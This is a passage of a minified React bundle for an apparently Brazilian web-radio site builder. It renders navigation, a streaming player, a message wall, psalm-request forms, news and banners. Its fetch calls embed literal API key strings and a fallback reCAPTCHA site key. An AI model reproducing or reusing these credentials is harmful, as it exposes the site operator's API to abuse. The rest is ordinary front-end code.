p{font-family:Roboto;font-size:28px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;padding:15px;color:rgb(",");}}"],(function(e){return e.theme.primaryColor})),ee=w.default.div.withConfig({displayName:"style__NavCategories",componentId:"sc-8ubdb8-4"})(["@media (max-width:45em){display:none;}"]),te=m.a.createElement,ne=function(e){var t=e.radio,n=e.theme,r=e.router,a=Object(h.useState)([]),s=a[0],l=a[1],c=Object(h.useState)(!1),u=c[0],p=c[1],f=r.query.listCategories,d=s.filter((function(e){return e.slug===f}));Object(h.useEffect)((function(){(function(){var e=Object(i.a)(o.a.mark((function e(){var n,r;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("https://api.suaradionanet.net/api/category?slug=".concat(t.slug),{headers:{"x-api-key":"DA(!kj0Fj7!dZHQ0)9Fr"}});case 3:return n=e.sent,e.next=6,n.json();case 6:r=e.sent,l(r),e.next=13;break;case 10:e.prev=10,e.t0=e.catch(0),console.log(e.t0.response);case 13:case"end":return e.stop()}}),e,null,[[0,10]])})));return function(){return e.apply(this,arguments)}})()()}),[]);var m=function(e){return p(!u)};return te(K,{alignItems:["flex-start","flex-start","flex-start","center"],justifyContent:"center",flexDirection:"row",flex:1},te("ul",null,te(ee,null,s.map((function(e,t){return t<7&&te("li",{key:t},te(C.a,{href:"/noticias/categoria/[listCategories]",as:"/noticias/categoria/".concat(e.slug)},te("a",{className:d.length>0&&d[0].slug===e.slug?"active":""},e.name)))})),s.length>7&&te(Z,{onClick:m},te(S.e,null)),te($,{flexDirection:"column",alignItems:"flex-end",showCategories:u},s.map((function(e,t){return t>=7&&te("li",{key:t},te(C.a,{href:"/noticias/categoria/[listCategories]",as:"/noticias/categoria/".concat(e.slug)},te("a",null,e.name)))})))),te(X,{width:1,theme:n},te("p",null,d.length>0?d[0].name:"Categoria"),te(Z,{onClick:m},te(S.e,null)),te($,{flexDirection:"column",alignItems:"flex-end",showCategories:u},s.map((function(e,t){return te("li",{key:t},te(C.a,{href:"/noticias/categoria/[listCategories]",as:"/noticias/categoria/".concat(e.slug)},te("a",null,e.name)))}))))))},re=m.a.createElement,oe=function(e){var t,n=e.theme,r=e.radio,o=e.router,i=e.host,a=(e.hasHero,e.translations),s=e.isMobile,l=Object(h.useState)(!1),c=l[0],u=l[1],p=!!r.sitebasic.beat_bars,f=function(){return u(!1)};return re("header",{id:"header",className:"theme-".concat(n.template)},"default"===n.template||"news"===n.template||"outdoor"===n.template?re(W.p,{className:"wrapper",position:"news"===n.template||"outdoor"===n.template?"static":"fixed"},re(W.l,{alignItems:"center",justifyContent:"space-between",flexWrap:"wrap",py:[2,2,15.5,15.5],pr:[0,0,2,21],pl:[0,0,2,12]},re(W.s,{id:"menu",onClick:function(){return u(!0)},isNavNews:"news"===n.template},re(Q,{size:28,color:"#fff"})),re(W.d,{isOpened:c,onClick:function(){return u(!1)},isNewTemplate:"retr\xf4"===n.template,isNavNews:"news"===n.template,isOutdoor:"outdoor"===n.template}),re(j,{width:239,height:60,alt:"logo",src:r.sitebasic.logo}),1===r.sitebasic.header_player&&re(T,{width:[1,1,.45],radio:r,theme:n,host:i,isMobile:s,enableAnimation:p}),re(I.a,{radio:r,isChurch:!0})),p&&re(W.a,{id:"animation-audio"}),"default"===n.template||"church"===n.template||"outdoor"===n.template?re(W.i,{isOpened:c,isOutdoor:"outdoor"===n.template},re(H,{theme:n,radio:r,isOpened:c,src:r.sitebasic.logo,handleClick:f,translations:a})):"news"===n.template&&re(m.a.Fragment,null,re(W.k,{isOpened:c},re(H,{theme:n,radio:r,isOpened:c,isNavNews:!0,src:r.sitebasic.logo,handleClick:f,translations:a})),re(W.g,null,re(ne,{theme:n,radio:r,isOpened:c,translations:a,router:o})))):"retr\xf4"===n.template&&re(J,{host:i,radio:r,theme:n,translations:a,router:o,isMobile:s}),("default"===n.template||"church"===n.template||"outdoor"===n.template)&&re(W.t,null,"church"===n.template&&re(m.a.Fragment,null,re(W.m,{width:1,justifyContent:"space-between",alignItems:"center"},1===r.sitebasic.header_player&&re(T,{width:[1,1,.4,.4],radio:r,host:i,theme:n,justifyContent:"center",isMobile:s,enableAnimation:p}),re(I.a,{radio:r,isChurch:!0})),re(W.q,null,re(W.o,{alignItems:"center",justifyContent:"center"},re(W.s,{onClick:function(){return u(!0)}},re(Q,{size:28,color:"#fff"})),re(W.d,{isOpened:c,onClick:function(){return u(!1)}}),re(j,(t={width:250,height:225,alt:"logo",src:r.sitebasic.logo},Object(d.a)(t,"width",.6),Object(d.a)(t,"isChurch",!0),t))))),"/"!==o.pathname?"church"===n.template&&re(q,{radio:r,isChurch:!0}):"church"===n.template?re(q,{radio:r,isChurch:!0}):re(q,{radio:r,theme:n})),"church"===n.template&&re(m.a.Fragment,null,re(W.h,{isOpened:c},re(H,{theme:n,radio:r,isOpened:c,src:r.sitebasic.logo,handleClick:f,translations:a})),p&&re(W.a,{id:"animation-audio"})))},ie=n("tXcZ"),ae=m.a.createElement,se=function(e){var t=e.theme,n=e.width,r=e.radio,a=(e.host,e.isNewTemplate),s=e.isMobile,l=Object(h.useState)(!0),c=l[0],u=l[1],p=Object(h.useState)(!1),f=p[0],d=p[1],m=Object(h.useState)(!1),g=m[0],y=m[1];Object(h.useEffect)((function(){var e=function(){var e=Object(i.a)(o.a.mark((function e(){var t,n;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch("https://music.suaradionanet.net/api/music?slug=".concat(r.slug),{headers:{"x-api-key":"Gr(23ksASI!k)d9OaPD6"}});case 2:return t=e.sent,e.next=5,t.json();case 5:n=e.sent,d(!!n[1]&&n[0]),y(n[1]?n[1]:n[0]);case 8:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();e(),setInterval((function(){e()}),1e5)}),[]);return ae(O.b,{width:n,isHeaderPlayer:r.sitebasic.header_player,isNewTemplate:a,flexDirection:"column"},ae(v.b,{mb:12},ae(O.l,{onClick:function(){var e=document.getElementById("sound");u(!c),c?e.play():e.pause()},isBusinessCard:!0},ae(c?S.r:S.p,{color:"rgb(".concat(t.primaryColor,")")})),ae(O.n,null,ae("input",{className:"volume",type:"range",onChange:function(e){return function(e){document.getElementById("sound").volume=e}(e.target.value)},min:"0",max:"1",step:"0.1",defaultValue:"1"})),s&&"Android"!==s?"iOS"===s&&ae(O.m,{preload:"none",id:"sound"},ae("source",{src:"".concat(r.streaming_link,".ios"),type:"audio/aac"}),ae("source",{src:"".concat(r.streaming_link,".ios"),type:"audio/mpeg"}),ae("source",{src:"".concat(r.streaming_link,".ios"),type:"audio/wav"}),ae("source",{src:"".concat(r.streaming_link,".ios"),type:"audio/mp4"}),ae("source",{src:"".concat(r.streaming_link,".ios"),type:"audio/aacp"}),ae("source",{src:"".concat(r.streaming_link,".ios"),type:"audio/ogg"}),ae("source",{src:"".concat(r.streaming_link,".ios"),type:"audio/webm"}),ae("source",{src:"".concat(r.streaming_link,".ios"),type:"audio/flac"})):ae(O.m,{preload:"none",id:"sound"},ae("source",{src:r.streaming_link,type:"audio/aac"}),ae("source",{src:r.streaming_link,type:"audio/mpeg"}),ae("source",{src:r.streaming_link,type:"audio/wav"}),ae("source",{src:r.streaming_link,type:"audio/mp4"}),ae("source",{src:r.streaming_link,type:"audio/aacp"}),ae("source",{src:r.streaming_link,type:"audio/ogg"}),ae("source",{src:r.streaming_link,type:"audio/webm"}),ae("source",{src:r.streaming_link,type:"audio/flac"}))),ae(O.j,null,g&&ae(O.k,null,g.music),f&&ae(O.i,null,f.program," - ",f.time_begin," / 23:00h")))},le=m.a.createElement,ce=function(e){var t=e.theme,n=e.radio,r=e.host,o=e.isMobile,i=!!n.sitebasic.background,a=1===n.sitebasic.gradient_color,s=1===n.sitebasic.logo_frame,l=Object(h.useState)(null),c=l[0],u=l[1];return Object(h.useEffect)((function(){return u(document.children[0].clientHeight)}),[document.children[0].clientHeight]),le("header",{id:"header",className:"theme-".concat(t.template)},le(W.b,{imageBg:n.sitebasic.background},le(W.e,{justifyContent:"space-between",flexDirection:"column",height:c,px:["10%","10%","15%","15%"],pb:65,hasBackground:i,hasGradient:a},le(W.r,{isLogo:!0,isModel:s,theme:t.template},le(j,{height:425,alt:"logo",src:n.sitebasic.logo,width:1,isFooter:!0,isBusiness:!0})),le(se,{width:1,radio:n,host:r,theme:t,justifyContent:"center",isMobile:o}),le(I.a,{radio:n,isBusinessTemplate:!0}))))},ue=n("QdYY"),pe=n.n(ue),fe=n("ZbXa"),de=n("4iBr"),he=m.a.createElement,me=function(e){e.theme;var t=e.radio;return he(de.a,null,(function(e){return e&&he(m.a.Fragment,null,he(v.a,null,t.banners_footer?he(fe.a,{justifyContent:["center","space-between"],pb:47,width:1},t.banners_footer.map((function(e,t){return he(v.a,{key:t,width:[1,.5,1/3,1/3],mb:[12,12,15,15],p:2},he("a",{href:e.link,target:"_blank"},he("img",{src:e.image,className:"img-responsive",width:400,height:400,alt:e.title})))}))):he(fe.a,{justifyContent:["center","space-between"],pb:47,width:1},he(v.a,{width:[1,.5,1/3,1/3],mb:[12,12,15,15],p:2},he("img",{src:"../../static/placeholders/banners/banner2.jpg",className:"img-responsive",width:400,height:400,alt:"banner"})),he(v.a,{width:[1,.5,1/3,1/3],mb:[12,12,15,15],p:2},he("img",{src:"../../static/placeholders/banners/banner2.jpg",className:"img-responsive",width:400,height:400,alt:"banner"})),he(v.a,{width:[1,.5,1/3,1/3],mb:[12,12,15,15],p:2},he("img",{src:"../../static/placeholders/banners/banner2.jpg",className:"img-responsive",width:400,height:400,alt:"banner"})))))}))},ge=(n("LpSC"),n("7tlc")),ye=n("MaAN"),be=n("dSkN"),we=n("r6lF"),ve=n("yaev"),xe=n("QKYn"),Ce=w.default.span.withConfig({displayName:"style__LeaveMessage",componentId:"v6re44-0"})(["float:right;margin-top:15px;font-size:18px;font-weight:bold;letter-spacing:1.8px;color:rgb(",");text-transform:uppercase;text-decoration:underline;cursor:pointer;"],(function(e){return e.color})),ke=w.default.div.withConfig({displayName:"style__Message",componentId:"v6re44-1"})(["padding:50px 60px;margin-bottom:45px;position:relative;background-color:rgb(",");box-shadow:5px 5px 10px 5px rgba(0,0,0,0.06);border:solid 1px rgb(",");border-radius:8px;& p{font-size:20px;font-weight:bold;font-style:italic;text-align:center;color:#ffffff;}&:after{content:'';width:0;height:0;position:absolute;bottom:-40px;left:15%;border-left:40px solid rgb(",");border-right:40px solid transparent;border-bottom:40px solid transparent;}"],(function(e){return e.color}),(function(e){return e.theme.primaryColor}),(function(e){return e.color})),_e=w.default.div.withConfig({displayName:"style__Author",componentId:"v6re44-2"})(["display:table;margin:auto;text-align:left;& .name{display:inline-block;font-size:22px;font-weight:bold;color:#353535;}"]),je=w.default.p.withConfig({displayName:"style__MessageDate",componentId:"v6re44-3"})(["font-size:22px;font-weight:500;font-style:italic;color:rgb(",");"],(function(e){return e.color})),Oe=w.default.div.withConfig({displayName:"style__Slide",componentId:"v6re44-4"})(["padding:5px;"]),Se=Object(w.default)(R.a).withConfig({displayName:"style__CustomSlider",componentId:"v6re44-5"})(["& .right{top:25px !important;}"]),Ee=n("82Mt"),Ne=n.n(Ee),Pe=n("0iCA"),Ae=n("lwWn"),Te=n("Kkmg"),Ie=n("XwO4"),Me=m.a.createElement;function Re(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Be(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Re(Object(n),!0).forEach((function(t){Object(d.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Re(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var De=function(e){var t=e.theme,n=e.radio,r=e.host,a=e.translations,s=Object(h.useContext)(b.a),l=s.state,c=s.dispatch,u=Object(h.useState)([]),p=u[0],f=u[1],d=Object(h.useState)(""),g=d[0],y=d[1],w=Object(h.useState)(""),x=w[0],C=w[1],k=Object(h.useState)(""),_=k[0],j=k[1],O=Object(h.useState)(""),E=O[0],N=O[1],P=Object(h.useState)(""),A=P[0],T=P[1],I=Object(h.useState)(""),M=I[0],R=I[1],B=Object(h.useState)(!0),D=B[0],F=B[1];Object(h.useEffect)((function(){(function(){var e=Object(i.a)(o.a.mark((function e(){var t,r;return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("https://api.suaradionanet.net/api/messages?slug=".concat(n.slug),{headers:{"x-api-key":"DA(!kj0Fj7!dZHQ0)9Fr"}});case 3:return t=e.sent,e.next=6,t.json();case 6:r=e.sent,f(r),e.next=13;break;case 10:e.prev=10,e.t0=e.catch(0),console.log(e.t0.response);case 13:case"end":return e.stop()}}),e,null,[[0,10]])})));return function(){return e.apply(this,arguments)}})()()}),[]);var z=function(){var e=Object(i.a)(o.a.mark((function e(t){return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t.preventDefault(),e.prev=1,e.next=4,fetch("https://api.suaradionanet.net/api/message?slug=".concat(n.slug),{method:"post",headers:{"Content-Type":"application/json","x-api-key":"DA(!kj0Fj7!dZHQ0)9Fr"},body:JSON.stringify({name:g,email:x,comment:_,phone:E,city:A,state:M})}).then((function(e){return location.reload()})).catch((function(e){return console.log(e)}));case 4:e.next=9;break;case 6:e.prev=6,e.t0=e.catch(1),console.log(e.t0);case 9:case"end":return e.stop()}}),e,null,[[1,6]])})));return function(t){return e.apply(this,arguments)}}(),U=function(e){return F(e.success)},q=function(e){var n=e.onClick,r=e.className,o=e.style;return Me(S.f,{onClick:n,className:r,style:Be(Be({},o),{},{width:"35px",height:"35px",color:"rgb("+t.primaryColor+")",position:"absolute",left:"-50px",top:"30%",padding:10,boxSizing:"content-box"})})},L=function(e){var n=e.onClick,r=e.className,o=e.style;return Me(S.g,{onClick:n,className:r,style:Be(Be({},o),{},{width:"35px",height:"35px",color:"rgb("+t.primaryColor+")",position:"absolue",right:"-50px",top:"30%",padding:10,boxSizing:"content-box"})})};return Me(de.a,null,(function(e){return e&&Me(m.a.Fragment,null,Me(v.a,{mb:[35,40,45,70]},Me(xe.a,{color:t.secondaryColor},a.modules.messages,Me(Ce,null,Me("a",{onClick:function(){c({type:"setModalOpened",visible:!0,kind:"messages"})}},a.modules["messages.link"]))),p.length<=0?Me(ke,{color:t.primaryColor},Me("p",null,a.modules["messages.first"]?a.modules["messages.first"]:"Seja o primeiro a deixar um recado.")):Me(Se,{arrows:!0,autoplay:!0,autoplaySpeed:3e3,nextArrow:Me(L,null),prevArrow:Me(q,null),lazyLoad:!0,responsive:[{breakpoint:832,settings:{dots:!0,dotsClass:"slick-dots right",arrows:!1}}]},p.map((function(e,n){return Me(Oe,{key:n},Me(ke,{color:t.primaryColor},Me("p",null,e.comment)),Me(_e,null,Me("p",{className:"name"},e.name),Me(je,{color:t.primaryColor},a.modules["messages.date1"]," ",Me("time",{dateTime:e.created_at},new Date(e.created_at).toLocaleTimeString([],{hour:"2-digit",minute:"2-digit"}))," ",a.modules["messages.date2"]," ",Me("time",{dateTime:e.created_at},new Date(e.created_at).toLocaleDateString()))))})))),l.modal.show&&"messages"===l.modal.kind&&Me(Ae.a,{theme:t},Me(Ie.c,{py:[20,30,30,30],justifyContent:"center"},Me(v.a,{width:[.8]},Me(Ie.e,null,a.modules["messages.link"]))),Me(v.b,{justifyContent:"center"},Me(v.a,{width:[.8],pt:[0,15,25,45],pb:[20,25,25,25]},Me(Te.a,{onSubmit:z,isModal:!0},Me(v.b,{flexDirection:["column","row","row","row"]},Me(Te.b,null,Me(Te.e,{isModal:!0},a.forms.name,":"),Me(Te.d,{isModal:!0,placeholder:a.forms.name,onChange:function(e){return y(e.target.value)},value:g,required:!0}))),Me(v.b,{flexDirection:["column","row","row","row"]},Me(Te.b,null,Me(Te.e,{isModal:!0},a.forms.email,":"),Me(Te.d,{isModal:!0,placeholder:a.forms.email,type:"email",onChange:function(e){return C(e.target.value)},value:x,required:!0})),Me(Te.b,null,Me(Te.e,{isModal:!0},a.forms.phone),Me(Ne.a,{mask:"(99) 99999-9999",onChange:function(e){return N(e.target.value)},value:E},(function(e){return Me(Te.d,{isModal:!0,type:"tel",placeholder:"(99) 99999-9999"})})))),Me(v.b,{flexDirection:["column","row","row","row"]},Me(Te.b,null,Me(Te.e,{isModal:!0},a.forms.city,":"),Me(Te.d,{isModal:!0,placeholder:a.forms.city,onChange:function(e){return T(e.target.value)},value:A})),Me(Te.b,null,Me(Te.e,{isModal:!0},a.forms.state,":"),Me(Te.d,{isModal:!0,placeholder:a.forms.state,onChange:function(e){return R(e.target.value)},value:M}))),Me(v.b,{flexDirection:["column","row","row","row"]},Me(Te.b,null,Me(Te.e,{isModal:!0},a.forms.comment,":"),Me(Te.k,{isModal:!0,placeholder:a.forms.comment,onChange:function(e){return j(e.target.value)},value:_,required:!0}))),Me(v.b,{flexDirection:["column","column","column","row"],pb:20},Me(Pe.a,{sitekey:-1===r.search("vipfm")&&"keys"in n&&"recaptcha_public"in n.keys?n.keys.recaptcha_public:"6Lef670UAAAAABjqAf6VUK5qoecIAsWpM0a_C8AO",onChange:U})),Me(v.b,{flexDirection:["column","column","column","row"]},Me(Te.b,null,Me(Te.g,{type:"submit",isModal:!0,disabled:D},a.forms.submit))))))))}))},Fe=n("jEGB"),ze=n("xyWE"),Ue=w.default.div.withConfig({displayName:"style__CounterContainer",componentId:"sbqikv-0"})(["padding:30px;background-color:rgba(",",0.25);border-radius:8px;"],(function(e){return e.theme.primaryColor})),qe=w.default.p.withConfig({displayName:"style__Text",componentId:"sbqikv-1"})(["padding-top:30px;text-transform:uppercase;font-size:13px;color:rgb(",");text-align:center;& svg{width:22px;heigth:22px;margin-right:10px;}"],(function(e){return e.theme.primaryColor})),Le=w.default.div.withConfig({displayName:"style__CounterNumbers",componentId:"sbqikv-2"})(["border-radius:8px;padding:12px;background-color:rgb(",");color:#fff;margin-right:3px;& p{font-size:28px;font-weight:bold;text-align:center;vertical-align:middle;}"],(function(e){return e.theme.secondaryColor})),Ye=m.a.createElement,He=function(e){var t=e.radio,n=e.translations,r=t.sitebasic.hit_counter.toString();return Ye(de.a,null,(function(e){return e&&Ye(v.a,{pb:37},Ye(Ue,null,Ye(v.b,{width:1,justifyContent:"center"},r.split("").map((function(e,t){return Ye(Le,{key:t},Ye("p",null,e))}))),Ye(qe,null,Ye(S.t,null),n.modules.hitcounter)))}))},We=n("KLvR"),Ge=n("IKRQ"),Qe=Object(w.default)(v.a).withConfig({displayName:"style__PsalmRequestContainer",componentId:"sc-1wj7opc-0"})(["@media(max-width:52em){position:absolute;top:420px;left:5%;width:90%;}"]),Ve=w.default.div.withConfig({displayName:"style__ButtonPosition",componentId:"sc-1wj7opc-1"})(["& button{display:block;padding-top:32px;padding-bottom:32px;width:100%;border-radius:8px;background-color:rgba(",",0.95);}"],(function(e){return e.theme.primaryColor})),Je=m.a.createElement,Ke=function(e){var t=e.theme,n=e.radio,r=e.host,a=e.translations,s=Object(h.useContext)(b.a),l=s.state,c=s.dispatch,u=Object(h.useState)([]),p=(u[0],u[1],Object(h.useState)("")),f=p[0],d=p[1],g=Object(h.useState)(""),y=g[0],w=g[1],x=Object(h.useState)(""),C=x[0],k=x[1],_=Object(h.useState)(""),j=_[0],O=_[1],S=Object(h.useState)(""),E=S[0],N=S[1],P=Object(h.useState)(""),A=P[0],T=P[1],I=Object(h.useState)(!0),M=I[0],R=I[1],B=function(e){c({type:"setModalOpened",visible:!0,kind:"psalmRequest"})},D=function(){var e=Object(i.a)(o.a.mark((function e(t){return o.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t.preventDefault(),e.prev=1,e.next=4,fetch("https://api.suaradionanet.net/api/psalmrequest?slug=".concat(n.slug),{method:"post",headers:{"Content-Type":"application/json","x-api-key":"DA(!kj0Fj7!dZHQ0)9Fr"},body:JSON.stringify({name:f,email:y,comment:C,phone:j,city:E,state:A})}).then((function(e){return location.reload()})).catch((function(e){return console.log(e)}));case 4:e.next=9;break;case 6:e.prev=6,e.t0=e.catch(1),console.log(e.t0);case 9:case"end":return e.stop()}}),e,null,[[1,6]])})));return function(t){return e.apply(this,arguments)}}(),F=function(e){return R(e.success)};return Je(de.a,null,(function(e){return e&&Je(m.a.Fragment,null,"church"===t.template&&n.conceptuals.length>0?Je(Qe,{mb:70},Je(xe.a,{color:t.secondaryColor,isPsalm:!0},["psalmrequest.title"]in a?a.psalmrequest.title:"Salmo"),Je(Ve,null,Je(Ge.a,{onClick:function(){return B()}},["psalmrequest.button"]in a?a.psalmrequest.button:"PE\xc7A SEU SALMO"))):Je(v.a,{pb:74},Je(xe.a,{color:t.secondaryColor},["psalmrequest.title"]in a?a.psalmrequest.title:"Salmo"),Je(Ve,null,Je(Ge.a,{onClick:function(){return B()}},["psalmrequest.button"]in a?a.psalmrequest.button:"PE\xc7A SEU SALMO"))),l.modal.show&&"psalmRequest"===l.modal.kind&&Je(Ae.a,{theme:t},Je(Ie.c,{py:[20,30,30,30],justifyContent:"center"},Je(v.a,{width:[.8]},Je(Ie.e,null,["psalmrequest.button"]in a?["psalmrequest.button"]in a:"Pe\xe7a Seu Salmo"))),Je(v.b,{justifyContent:"center"},Je(v.a,{width:[.8],pt:[0,15,25,45],pb:[20,25,25,25]},Je(Te.a,{onSubmit:D,isModal:!0},Je(v.b,{flexDirection:["column","row","row","row"]},Je(Te.b,null,Je(Te.e,{isModal:!0},a.forms.name,":"),Je(Te.d,{isModal:!0,placeholder:a.forms.name,onChange:function(e){return d(e.target.value)},value:f,required:!0}))),Je(v.b,{flexDirection:["column","row","row","row"]},Je(Te.b,null,Je(Te.e,{isModal:!0},a.forms.email,":"),Je(Te.d,{placeholder:a.forms.email,type:"email",onChange:function(e){return w(e.target.value)},value:y,required:!0,isModal:!0})),Je(Te.b,null,Je(Te.e,{isModal:!0},a.forms.phone,":"),Je(Ne.a,{mask:"(99) 99999-9999",onChange:function(e){return O(e.target.value)},value:j},(function(e){return Je(Te.d,{isModal:!0,type:"tel",placeholder:"(99) 99999-9999"})})))),Je(v.b,{flexDirection:["column","row","row","row"]},Je(Te.b,null,Je(Te.e,{isModal:!0},a.forms.city,":"),Je(Te.d,{placeholder:a.forms.city,onChange:function(e){return N(e.target.value)},value:E,isModal:!0})),Je(Te.b,null,Je(Te.e,{isModal:!0},a.forms.state,":"),Je(Te.d,{placeholder:a.forms.state,onChange:function(e){return T(e.target.value)},value:A,isModal:!0}))),Je(v.b,{flexDirection:["column","row","row","row"]},Je(Te.b,null,Je(Te.e,{isModal:!0},a.forms.comment,":"),Je(Te.k,{placeholder:a.forms.comment,onChange:function(e){return k(e.target.value)},value:C,required:!0,isModal:!0}))),Je(v.b,{flexDirection:["column","column","column","row"],pb:20},Je(Pe.a,{sitekey:-1===r.search("vipfm")&&"keys"in n&&"recaptcha_public"in n.keys?n.keys.recaptcha_public:"6Lef670UAAAAABjqAf6VUK5qoecIAsWpM0a_C8AO",onChange:F})),Je(v.b,{flexDirection:["column","column","column","row"]},Je(Te.b,null,Je(Te.g,{type:"submit",isModal:!0,disabled:M},a.forms.submit))))))))}))},Ze=n("Pbks"),$e=m.a.createElement,Xe=function(e){var t=e.theme,n=e.shiftNews,r=e.radio,o=e.translations;return $e(de.a,null,(function(e){return e&&$e(ze.a,{mb:[35,40,45,70]},$e(xe.a,{color:t.secondaryColor},o.modules.breakingnews),$e(ze.b,{color:t.secondaryColor},n.map((function(e){return $e("div",{className:"shift",key:e.id},$e(v.b,{alignItems:"baseline",justifyContent:"space-between"},$e(ze.f,{color:t.primaryColor},new Date(e.pubdate).toLocaleDateString()," -"," ",new Date(e.pubdate).toLocaleTimeString([],{hour:"2-digit",minute:"2-digit"})),$e(ze.d,null,o.modules["breakingnews.text"],":","g1"===r.breaking_news_source_slug?" G1":"folhaonline"===r.breaking_news_source_slug?" Folha Online":"diariogaucho"===r.breaking_news_source_slug?" Di\xe1rio Ga\xfacho":" Uol Not\xedcias")),$e(ze.g,null,$e("a",{href:e.link,target:"_blank",rel:"noopener noreferrer"},e.title)))}))))}))},et=m.a.createElement,tt=function(e){var t=e.theme,n=e.radio,r=e.translations,o=e.shiftNews,i=e.router,a=e.host;return et(m.a.Fragment,null,n.static_modules.map((function(e){return"Top 10"===e.description&&n.topten.length>0&&"news"===t.template&&et(we.default,{theme:t,radio:n,key:0,translations:r,isSidebar:!0})})),n.static_modules.map((function(e){return"V\xeddeos"===e.description&&n.videos.length>0&&"news"===t.template&&et(ve.default,{theme:t,radio:n,key:0,translations:r,isSidebar:!0})})),n.side_modules.map((function(e,s){var l;return"Pe\xe7a seu Salmo"===e.description?et(Ke,{key:s,theme:t,radio:n,host:a,translations:r}):"Plant\xe3o de Not\xedcias"===e.description?et(Xe,(l={key:s,theme:t,radio:n,shiftNews:o,router:i},Object(d.a)(l,"radio",n),Object(d.a)(l,"translations",r),l)):"script_side"in n&&"Script Lateral"===e.description?et(Ze.a,{key:s,theme:t,radio:n,translations:r,isSidebarScript:!0}):"V\xeddeos"===e.description&&n.videos.length>0?et(ve.default,{theme:t,radio:n,key:s,translations:r,isSidebar:!0}):"Previs\xe3o do Tempo"===e.description?et(ye.default,{key:s,theme:t,radio:n,translations:r}):"Signos"===e.description?et(be.default,{key:s,theme:t,translations:r}):"Recados"===e.description?et(De,{key:s,theme:t,radio:n,host:a,translations:r}):"Contador de Visitas"===e.description?et(He,{key:s,radio:n,translations:r}):"Enquete"===e.description&&"poll"in n?et(Fe.default,{key:s,theme:t,radio:n,host:a,translations:r}):"Banners Laterais"===e.description&&n.banners_side.length>0?et(We.a,{key:s,theme:t,radio:n,translations:r,bannersCounter:n.banners_side.length}):""})))},nt=n("a6RD"),rt=n.n(nt),ot=Object(w.default)(v.b).withConfig({displayName:"style__RetroSideContainer",componentId:"sc-1fp8rga-0"})(["@media (max-width:1120px){flex-direction:row;flex-wrap:wrap;justify-content:space-evenly;}"]),it=Object(w.default)(v.b).withConfig({displayName:"style__TopBanner",componentId:"sc-1fp8rga-1"})(["order:0;"]),at=Object(w.default)(v.a).withConfig({displayName:"style__ContainerPoll",componentId:"sc-1fp8rga-2"})(["@media (max-width:1120px){order:-1;flex:1 0 100%;}"]),st=w.default.img.withConfig({displayName:"style__FixedBanner",componentId:"sc-1fp8rga-3"})(["height:415px;width:100%;object-fit:cover;@media (max-width:101em){height:348px;}@media (max-width:92em){height:377px;}@media (max-width:82em){height:325px;}@media (max-width:70em){height:auto;}@media (max-width:40em){max-width:100%;width:400px;}"]),lt=m.a.createElement,ct=rt()((function(){return Promise.resolve().then(n.bind(null,"MaAN"))}),{loadableGenerated:{webpack:function(){return["MaAN"]},modules:["../../components/weather/Weather"]}}),ut=(rt()((function(){return Promise.resolve().then(n.bind(null,"dSkN"))}),{loadableGenerated:{webpack:function(){return["dSkN"]},modules:["../../components/horoscope/Horoscope"]}}),rt()((function(){return Promise.resolve().then(n.bind(null,"jEGB"))}),{loadableGenerated:{webpack:function(){return["jEGB"]},modules:["../../components/poll/Poll"]}})),pt=function(e){var t=e.theme,n=e.radio,r=e.translations,o=e.host,i=n.banners_fixed?n.banners_fixed.filter((function(e){return 2===e.position})):[],a=n.banners_fixed?n.banners_fixed.filter((function(e){return 3===e.position})):[],s=n.banners_fixed?n.banners_fixed.filter((function(e){return 4===e.position})):[];return lt(m.a.Fragment,null,n.side_modules.map((function(e,o){return"script_side"in n&&"Script Lateral"===e.description&&lt(Ze.a,{key:o,theme:t,radio:n,translations:r,isSidebarScript:!0})})),lt(ot,{justifyContent:"center",flexDirection:"column"},lt(v.b,{mb:24,width:[1,1/3,1/3,1],justifyContent:"center",pr:[2,2,2,0]},lt(it,null,1===i.length?lt("a",{target:"_blank",rel:"noopener noreferrer",href:i[0].link},lt(st,{src:i[0].image,width:415,height:415,alt:"banner"})):lt(P.a,null,lt(st,{src:"../../static/placeholders/banners/banner1.jpg",width:415,height:415,alt:"banner"})))),n.side_modules.map((function(e,i){return"Enquete"===e.description&&"poll"in n&&lt(at,{key:i},lt(ut,{theme:t,radio:n,host:o,translations:r}))})),lt(v.b,{mb:24,width:[1,1/3,1/3,1],justifyContent:"center",pr:[2,2,2,0]},1===a.length?lt("a",{target:"_blank",rel:"noopener noreferrer",href:a[0].link},lt(st,{src:a[0].image,width:415,height:415,alt:"banner"})):lt(P.a,null,lt(st,{src:"../../static/placeholders/banners/banner1.jpg",width:415,height:415,alt:"banner"}))),lt(v.b,{mb:24,width:[1,1/3,1/3,1],justifyContent:"center",pr:[2,2,2,0]},1===s.length?lt("a",{target:"_blank",rel:"noopener noreferrer",href:s[0].link},lt(st,{src:s[0].image,width:415,height:415,alt:"banner"})):lt(P.a,null,lt(st,{src:"../../static/placeholders/banners/banner1.jpg",width:415,height:415,alt:"banner"}))),n.side_modules.map((function(e,t){return"Contador de Visitas"===e.description&&lt(He,{key:t,radio:n,translations:r})})),n.side_modules.map((function(e,o){return"Previs\xe3o do Tempo"===e.description&&lt(ct,{key:o,theme:t,radio:n,translations:r})}))))},ft=w.default.div.withConfig({displayName:"style__FooterWrapper",componentId:"sc-9m6hz-0"})(["width:100%;position:relative;bottom:0;left:0;z-index:1;& .dangerouslyhtml img{max-width:100% !important;height:auto !important;}.page-container{padding:69.5px 0;@media (max-width:52em){padding:30px 0;}}@media 